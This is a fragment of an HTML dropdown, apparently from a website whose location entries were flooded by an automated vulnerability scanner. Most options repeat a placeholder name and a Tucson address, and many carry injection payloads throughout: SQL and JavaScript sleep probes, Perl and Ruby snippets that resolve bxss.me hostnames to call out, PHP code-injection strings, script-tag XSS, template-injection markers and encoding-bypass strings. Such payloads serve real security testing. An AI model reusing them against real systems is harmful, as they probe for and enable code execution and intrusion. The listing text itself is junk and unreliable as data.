								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
